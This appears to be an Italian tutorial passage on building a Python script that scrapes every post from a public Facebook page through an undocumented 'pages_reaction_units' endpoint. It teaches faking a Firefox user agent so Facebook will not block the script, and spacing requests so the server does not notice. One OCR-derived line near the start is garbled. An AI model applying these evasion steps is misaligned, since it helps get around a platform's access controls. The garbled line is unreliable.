

Tra le varie schede disponibili, quella che serve per capire cosa succeda è quella chiamata **Network**: si occupa di presentare in tempo reale le varie richieste HTTP che vengono fatte. Siccome è ovvio che la pagina di Facebook, per caricare altri post, abbia bisogno di fare una richiesta al server di Facebook per ottenerli, è anche ovvio che apparirà qui. Tutto quello che dobbiamo fare a questo punto è scorrere la pagina verso il basso, per obbligarla a caricare altri post: nel pannello vedremo comparire una richiesta a una pagina chiamata **page\_reaction\_units**. Sembra proprio che abbiamo trovato ciò che ci interessava: le altre eventuali richieste sono tutte relative a file accessori, come le immagini.



L'indirizzo della pagina contiene una serie di informazioni importanti, in particolare l'ID della pagina, ed è l'unica richiesta di questo tipo. Possiamo leggere il suo intero URL cliccandoci sopra col tasto destro del mouse e scegliendo **Copy link address**. Aprendo il link, si può capire che forma abbia la risposta: è una sorta di array JSON, una lista di oggetti vari, tra i quali il codice HTML necessario a presentare i post che sono stati richiesti. Si può facilmente distinguere il testo dei post in mezzo a tutto il codice. Alcuni caratteri vengono codificati come Unicode, inclusi alcuni pezzi dei tag HTML, e c'è sempre l'escape per i simboli **/**, che appaiono come **\/**, quindi è importante ricordarsi di convertirli in caratteri veri e propri, per poterli riconoscere facilmente (per esempio, \u003C\/p> è in realtà

).



ctass=\"text\_exposed\_nide\">...\woos\\/span>\wordsass=\"text\_exposed\_snow\">\woos\p> wol crediamo cne ta watura of the associated by the state and the state and the state and the state and the state and the state and the s

Guardando meglio la risposta di **pages\_reaction\_units** si scoprono alcune cose interessanti. Innanzitutto, tutti i post che si sono ottenuti vengono presentati tra il testo **{"\_\_html":** e il testo **]]}**, quindi possiamo selezionarlo facilmente. Inoltre, ogni post è preceduto dalla sua data, in vari formati. In particolare, c'è la forma Unix Time, che è molto comoda da gestire ed è sempre identificata dalla dicitura **data-utime**, quindi potremo distinguere i vari post dividendo l'intero HTML in più pezzi dopo ogni occorrenza della parola **data-utime**. E non solo: si può anche capire come ottenere ulteriori post, facendo un'altra richiesta a questa stessa pagina. Se infatti cerchiamo **pages\_reaction\_units** all'interno della risposta possiamo notare che c'è l'intero indirizzo di una richiesta come quella che abbiamo appena inviato, ma contenente anche il blocco **timeline\_cursor**, con i riferimenti della timeline di Facebook relativi ai prossimi post. Possiamo quindi facilmente estrarre questi riferimenti per confezionare la nostra prossima richiesta.



Ora, tutto quello che è rimasto da scoprire è come costruire l'indirizzo da contattare per ottenere i vari post: sappiamo che serve **pages\_reaction\_units** più una serie di argomenti (che vediamo nella richiesta estrapolata dal browser). Non tutti gli argomenti sono però necessari, e possiamo scoprire quali siano superflui semplicemente provando a cancellarli uno alla volta e vedendo in quali casi si ottiene comunque il risultato desiderato. Scopriamo quindi che l'indirizzo necessario è qualcosa del tipo: **https://it-it.facebook.com/pages\_reaction\_units/more/?page\_id=**

**286796408016028&cursor={"timeline\_cursor":**

**"timeline\_unit:1:00000000001528624041:04611686018427387904: 09223372036854775793:04611686018427387904″,"timeline\_section\_c ursor":{},"has\_next\_page":true}&surface=www\_pages\_home &unit\_count=8&dpr=1&\_\_user=0&\_\_a=1**. Di questo indirizzo, abbiamo capito che la **timeline\_unit** può essere scoperta all'interno di una richiesta precedente, mentre per scoprire l'ID della pagina Facebook basta scorrere il codice HTML della pagina stessa (che si può vedere nel browser Chrome con il prefisso **view-source:**) e cercare proprio **pages\_reaction\_units**, e subito dopo la parola **page\_id**. Giocando un po' con **unit\_count** scopriamo che per la prima richiesta possiamo ottenere fino a 300 post, mentre per tutte le successive (quelle in cui si specifica la **timeline\_unit**) il massimo che

si può chiedere è 8 post. Tutto il resto è solo un insieme di argomenti vari sempre uguali, che nel nostro programma potremo quindi memorizzare sotto forma di variabili.



La procedura per scaricare tutti i post sarà quindi intuitiva: si accede alla pagina leggendo il suo codice HTML per scoprire l'ID. Con questo si forma il primo URL da contattare per ottenere gli ultimi post. All'interno della risposta si prendono i post dividendoli e salvandoli separatamente, e si cercano anche i riferimenti della timeline\_unit per poter fare una nuova richiesta e ottenere altri post, più vecchi. Poi si ripetono continuamente gli ultimi passaggi, leggendo la risposta, salvando i post, costruendo il nuovo indirizzo, e facendo una nuova richiesta, finché Facebook non fornisce più alcun post (il che significa che siamo arrivati all'inizio della pagina e i post sono finiti). Ora dobbiamo tradurre questa idea in uno script Python.

## **Leggere le pagine web**

Cominciamo lo script, tutto in un unico file che chiamiamo **scrapefb.py**:

L'inizio è dato dalla shebang (#!), che su sistemi Unix è utile per automatizzare l'avvio dello script trattandolo come un eseguibile. Poi si devono importare tutte le librerie necessarie: urllib permette di scaricare il contenuto degli URL, e socket permette di stabilire un timeout sulle connessioni per chiuderle se sono inattive. Per fare il parsing della pagina web, cioè per leggere il suo contenuto distinguendo i vari "pezzi", utilizziamo le espressioni regolari con la libreria re. Abbiamo anche bisogno di lavorare con data e ora, e accedere a funzioni relative al sistema operativo (per lettura e scrittura dei file).

Definiamo uno user agent: si tratta di una semplice stringa di testo che ogni sito richiede a chi vuole ricevere le pagine web, per capire di chi si tratti. Siccome possiamo scriverla come vogliamo, nessuno controlla davvero che stiamo dicendo la verità, possiamo scriverla in modo da convincere Facebook che il nostro script è in realtà il browser web Mozilla Firefox.

Definiamo una funzione che ci aiuti a scaricare tutto il contenuto di una pagina web, e la chiamiamo **geturl**. Prima di tutto, specifichiamo che ci serve lo useragent che abbiamo dichiarato nella sezione globale dello script. Poi ci assicuriamo di non procedere se l'url fornito alla funzione è vuoto, così evitiamo errori inutili. Costruiamo la richiesta HTTP utilizzando l'url. Servono anche un array di dati, che però in questo caso non è necessario visto che non abbiamo un form HTML da fornire alla pagina, e una intestazione. L'intestazione viene costruita con lo user agent, così Facebook ci scambierà per un browser web e non bloccherà la richiesta.

La richiesta HTTP può essere inviata usando la famosa funzione urlopen, e impostiamo anche un timeout. Il timeout è utile per non rimanere bloccati in eterno nel caso la connessione dovesse essere troppo lenta. Con un tempo di 300 secondi,

sappiamo che al massimo dopo 5 minuti la situazione verrà sbloccata. La risposta del server alla nostra richiesta può essere letta con la funzione **read**, e nel caso qualcosa non abbia funzionato impostiamo la risposta (variabile **ft**) come vuota.

In teoria potremmo tenere la risposta così com'è, ma non è una buona idea: il web è una giungla di codifiche, e se non gestiamo la cosa rischiamo di ottenere testi illeggibili. Soprattutto per Facebook, che spesso codifica le varie emoticon sotto forma di caratteri speciali Unicode. Cerchiamo quindi prima di tutto di capire se il server ci suggerisca la codifica della pagina che ci sta inviando. In caso negativo, proviamo a decodificare il testo con la classica codepage di Windows 1252, uno standard sui sistemi Microsoft precedenti a Windows 10. Se non dovesse funzionare, proviamo a decodificare tutti i caratteri usando l'utf-8 togliendo però gli slash inutili (che spesso i server web forniscono per facilitare i browser), e altrimenti cerchiamo di tradurre direttamente l'intera pagina in una stringa python. Comunque sia andata, quindi, avremo una più o meno corretta stringa python piena di tutto il codice html della pagina. Per leggere meglio il suo contenuto, utilizziamo la funzione **html.unescape** per decodificare anche le varie entità dell'html (per esempio, &gt e  $\&$ lt sono rispettivamente > e <, preziosi per interpretare il codice). L'unescape delle entità html non è fondamentale, ma rende il nostro lavoro più comodo.

### **Cercare l'ID della pagina Facebook**

Cominciamo a scrivere la funzione vera e propria per lo scraping delle pagine di Facebook. La funzione richiede, come argomenti, l'indirizzo della pagina da scaricare, la cartella in cui salvare il risultato, e se si debba salvare il

risultato come tabella CSV invece che come testo TXT.

Innanzitutto ci sono un paio di informazioni, che possiamo memorizzare in alcune variabili. Potremmo anche scriverle direttamente nelle funzioni che le usano, come vedremo, ma tenendole nelle variabili è molto più facile modificarle in futuro se dovesse essere necessario a causa di modifiche nel funzionamento di Facebook. La variabile TOSELECT\_FB contiene la stringa da cercare dentro la pagina Facebook per conoscere l'URL che fornisce i vari post. Le due successive variabili sono le stringhe che delimitano l'inizio e la fine dei post nella risposta. Infatti, Facebook non fornisce solo l'elenco dei post della pagina, ma anche una serie di altre informazioni che non ci servono. Per non complicarsi la vita, bisogna avere un output pulito, quindi toglieremo tutto ciò che non ci serve isolando solo il testo presente tra quei due delimitatori. Stabiliamo poi il numero di risultati che vogliamo: il massimo consentito da Facebook (al momento) per la prima richiesta è di 300 post. Inoltre, specifichiamo un periodo di attesa prima di inviare le richieste successive, per evitare che il server possa accorgersi che ne stiamo facendo troppe tutte assieme. Le ultime due rappresentano l'inizio e la fine del link per ottenere i vari post: vedremo tra un po' come costruirlo nella sua interezza.

In questo momento siamo pronti per eseguire la prima richiesta e scaricare la pagina Facebook. L'indirizzo che contattiamo è qualcosa del tipo **https://it-it.facebook.com/chiesapastafarianaitaliana/**. Ovviamente otteniamo soltanto gli ultimi post, proprio quello che un utente normale vede quando carica la pagina. Di per se i post che appaiono non ci interessano, li otterremo contattando direttamente l'URL che fornisce tutti i post. Il codice HTML di questa pagina ci interessa soltanto perché possiamo estrarre delle informazioni. In particolare, vogliamo scoprire il dominio di Facebook, cioè tutto quello che è

compreso tra **https://** e il primo **/** successivo. Nel caso in esempio è **it-it.facebook.com**, ovviamente è diverso per ogni paese (una pagina spagnola non inizierà con it-it). Cerchiamo anche di capire il nome della pagina, che è tutto ciò che segue il dominio: siccome lo useremo come nome del file in cui salvare i risultati è fondamentale che non ci siano caratteri strani. Usando una espressione regolare, cancelliamo (sostituiamo con "") tutti i caratteri che non siano lettere o numeri. Fondamentale per poter proseguire è il **pageid**, cioè il numero identificativo della pagina che vogliamo scaricare: questa informazione si può recuperare dalla pagina stessa perché è sempre presente in essa un link che contiene tale numero. Il link in questione ha la forma **?page\_id=286796408016028&cursor**, quindi possiamo scoprire l'ID cercando ciò che segue la parola **page\_id=** e arriva fino al simbolo **&**. Ci si potrebbe chiedere come mai per cercare i vari delimitatori utilizziamo direttamente la funzione index, molto pratica e veloce, mentre per cercare la posizione del **'pages\_reaction\_units'**, che determina l'inizio del link in cui troviamo la pageid, usiamo le RegEx. La risposta è semplice: per ora trovare questa stringa è facile, ma in futuro potrebbe essere necessario usare una espressione regolare. In questo modo, lo script è già pronto per future modifiche.

Ora che abbiamo tutte le informazioni necessarie, possiamo costruire il nome del file in cui andremo a scrivere i post recuperati. Il nome è dato dalla cartella in cui salvare i file più **fb\_** e il nome della pagina. Ovviamente, se l'utente vuole un TXT l'estensione del file sarà TXT, e se vuole un CSV l'estensione sarà CSV. Creiamo anche un altro file, con stesso nome la estensione **.tmp**. Questo è il file in cui andremo ad inserire i vari link già visitati, così se si deve riprendere lo scaricamento dei post di una pagina Facebook non lo si ricomincia da capo ogni volta, ma si riprende da dove ci si era interrotti. Per l'appunto, nel caso il file esista già vuol dire che non si deve ricominciare da capo, quindi si

carica l'intero contenuto del file in una lista, chiamata **alllinks**. In questa lista ogni elemento è un link, perché il file è stato diviso riga per riga (e quando lo scriveremo, metteremo un link in ogni riga). Definiamo anche una variabile che faccia da contatore, per sapere quante richieste di post siano state fatte, e una che stabilisca se stiamo ripristinando un download interrotto o se dobbiamo ricominciare da capo.

# **Richiedere i post della pagina al server di Facebook**

Siamo al momento della raccolta vera e propria dei post della pagina. Siccome dobbiamo fare tante richieste una dopo l'altra, utilizziamo un ciclo. Il ciclo **while** andrà avanti finché la variabile **active** sarà True. Ne consegue che per fermare il ciclo, se necessario, non dovremo fare altro che porre tale variabile uguale a False.

Il link viene costruito unendo il dominio di Facebook, la parte iniziale del link, l'id della pagina, e la parte finale. Sarà quindi qualcosa del tipo **https://it-it.facebook.com/pages\_reaction\_units/more/?page\_id= 286796408016028&cursor={"card\_id":"videos","has\_next\_page":tru e }**

**&surface=www\_pages\_home&unit\_count=300&referrer&dpr=1&\_\_user=0 &\_\_a=1**, come si può notare ci sono tutti i vari pezzi che abbiamo costruito finora. Se provate ad aprire questo indirizzo col browser vi accorgerete che fornisce una serie di informazioni, tra cui l'html dei vari post che sono stati richiesti (cioè gli ultimi 300 post della pagina). Inseriamo il link appena costruito nel file che li deve memorizzare, così se lo script dovesse bloccarsi mentre cercare di recuperare i post sapremo di dover ricominciare da questo preciso link, e non doverli rifare tutti da capo. Usando la

modalità di accesso al file "a" eseguiamo un "append", cioè inseriamo direttamente questo link alla fine del file, in una nuova riga, senza bisogno di preoccuparci di quali altri link ci fossero prima (non dobbiamo quindi aprire il file, leggerlo, aggiungere il nuovo link, e poi salvarlo). È un risparmio di risorse importante.

Sempre utilizzando la funzione geturl possiamo recuperare anche con il nostro script tutta la risposta del server di Facebook. Siccome ci interessa soltanto la parte con i vari post che abbiamo richiesto, la estraiamo e la memorizziamo nella variabile **postshtml**. Il codice HTML dei vari post va un po' ripulito: Facebook usa molti caratteri che non sono UTF-8 per gestire le emoticon, in genere sono utf-16. Però per il nostro scopo sono fastidiosi, le emoticon non ci interessano affatto e l'elaborazione dei testi è molto più facile con l'utf-8. Quindi ci assicuriamo di tradurre tutti i caratteri in UTF-8, togliendo anche l'escape dei caratteri speciali. Facebook, infatti, decide che alcuni caratteri sono particolari e li presenta con al loro notazione Unicode, una cosa del tipo \u0001. Questo è molto scomodo per noi, quindi forziamo la trasformazione in caratteri leggibili. A questo punto potrebbero essere rimasti dei simboli che UTF-8 non è in grado di gestire, perché si tratta delle famigerate emoticon UTF-16. Si riconoscono perché il codice Unicode è compreso tra \uD800 e \uDFFF. Siccome non ci interessano, usiamo una semplice espressione regolare per cancellarli, sostituendoli con la stringa vuota "". Ora abbiamo finalmente l'intero codice HTML dei post, pulito e pronto per essere letto e interpretato. Siccome ogni post di Facebook è contrassegnato da un orario nel formato Unix Time (uno standard di internet), possiamo spezzare il contenuto dell'HTML nei singoli post dividendo proprio in base a **'data-utime'**, che è la stringa che Facebook usa per indicare l'orario di un post.

In questo momento, la lista **postsarray** contiene i vari post:

in realtà, il primo elemento della lista non contiene post, perché ha tutto l'HTML precedente. Comunque, possiamo scorrere la lista e individuare i post banalmente cercando il loro timestamp, cioè l'orario della pubblicazione. È facile da identificare, perché come dicevamo ogni post viene preceduto da una span (elemento HTML) che contiene una dicitura di questo tipo: **data-utime=\"1531306802\" data-shorten=\"1\" class=\"\_5ptz\">**. Siccome noi stiamo dividendo l'HTML a ogni "data-utime", è ovvio che ogni post inizierà con**=\"1531306802\" data-shorten=\"1\"…**, e quindi l'orario in formato Unix sarà il primo numero tra virgolette (nell'esempio è **1531306802**). Per essere sicuri di nona vere problemi, usiamo una RegEx per cancellare dal timestamp ottenuto qualsiasi cosa non sia un numero, e convertiamo il risultato in un **int**, cioè un numero intero. Nel caso non sia possibile risalire a questo numero, come per il primo elemento della lista che non è un vero post, consideriamo il numero pari a zero. Poi, usando datetime, possiamo convertire questo timestamp in una data facilmente leggibile, nel formato anno-mese-giorno ore:minuti:secondi. La data viene quindi aggiunta alla lista **timearray**, che abbiamo appositamente creato. Ciò significa che per ogni elemento di **postsarray**, cioè ogni post della pagina Facebook, abbiamo un corrispondente elemento di **timearray**, cioè la data della pubblicazione del post stesso.

Tutto il testo (se c'è) del post numero **i** si trova dentro all'elemento **postsarray[i]**, ma è ovviamente circondato da un sacco di altri pezzi di HTML che non ci servono. Per estrapolare soltanto il testo dei post basta prelevare tutto ciò che si trova all'interno dei paragrafi (che nella risposta di Facebook sono i tag

<\/p>). Bisogna ricordare che nello scrivere l'espressione regolare per trovare i tag il carattere **\** ha bisogno di una sequenza di escape lunga, e va scritto come **\\\\**. La funzione **finditer** crea l'array **indexes**, che contiene tutte le posizioni in cui si trovano i vari paragrafi: un post di Facebook può

infatti essere diviso in tanti paragrafi, e noi li vogliamo tutti. Ciascun elemento di **indexes**, contiene in realtà due informazioni: la prima (cioè **0**) è l'inizio del paragrafo, e la seconda (cioè **1**) è la fine del paragrafo. Usando il classico sistema di slicing delle stringhe di Python, si può banalmente estrarre il testo di ogni paragrafo semplicemente partendo dal carattere iniziale e finale (quindi **postsarray[i][start:end]**, perché la stringa è **postsarray[i]**). Alla fine del ciclo for che legge tutti i vari **indexes**, avremo la variabile **thispost** che contiene tutti i vari paragrafi uniti, senza gli altri tag inutili.

Possiamo assegnare tutto il testo del paragrafo all'elemento stesso da cui eravamo partiti, così lo avremo ripulito. Prima, però, togliamo i tag che ancora esistono. Per esempio, il grassetto viene realizzato con i tag , quindi noi cancelliamo tutto cioè che si trova tra i simboli **<** e **>**. E cancelliamo anche gli slash non necessari. Quindi, **gatti\/cani** diventa **gatti/cani**. Alla fine presentiamo l'array sul terminale, così è più facile fare il debug e capire se qualcosa non vada bene. Lo scraping è pur sempre legato a qualcosa di molto casuale, e può capitare che in situazioni particolari qualcosa improvvisamente non funzioni.

# **Scoprire gli ID dei prossimi post da scaricare**

Ora abbiamo ricostruito la lista **postsarray**, che contiene tutti i post presenti nell'attuale risposta di Facebook. Dobbiamo ancora capire come costruire la prossima richiesta, per ottenere una nuova risposta.

Le varie richieste che vengono inviate sono qualcosa del tipo **https://it-it.facebook.com/pages\_reaction\_units/more/?page\_id=**
**286796408016028&cursor={"timeline\_cursor":"timeline\_unit:1:000 00000001528624041: 04611686018427387904:09223372036854775793: 04611686018427387904″,"timeline\_section\_cursor":{}, "has\_next\_page":true}&surface=www\_pages\_home &unit\_count=8&dpr=1&\_\_user=0&\_\_a=1**. Se ci si fa caso, è praticamente identica alla prima richiesta, con due differenze fondamentali: l'argomento **cursor** contiene i riferimenti della timeline di Facebook che indica da dove iniziano i post da scaricare. E poi c'è la **unit\_count** che è limitata a **8**, quindi si possono scaricare al massimo 8 post per volta. Siccome lo stesso Facebook ha bisogno di sapere quali siano i riferimenti della timeline della pagina da scaricare, è ovvio che nella attuale risposta (quella che abbiamo appena ricevuto) ci debbano essere. E infatti ci sono, si possono trovare proprio nella forma dell'url con i due argomenti **cursor** e **unit\_count**, quindi possiamo ottenerli cercando questi pezzi dell'URL dentro la stringa **newhtml** (che contiene l'ultima risposta che abbiamo 